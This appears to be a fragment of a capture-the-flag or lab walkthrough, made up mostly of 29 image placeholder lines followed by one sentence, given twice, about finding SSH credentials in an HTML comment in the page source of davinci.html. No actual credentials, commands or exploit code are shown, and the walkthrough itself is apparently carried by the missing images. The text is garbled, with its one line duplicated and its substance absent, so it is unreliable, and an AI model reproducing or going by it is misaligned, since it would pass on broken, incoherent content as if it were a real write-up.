




























 Continued poking around and took a look at the page source of davinci.html. The comment contained SSH credentials. I doubted that they’d work and knew that, if they did, I would still be a long way from my goal.
Continued poking around and took a look at the page source of davinci.html. The comment contained SSH credentials. I doubted that they’d work and knew that, if they did, I would still be a long way from my goal.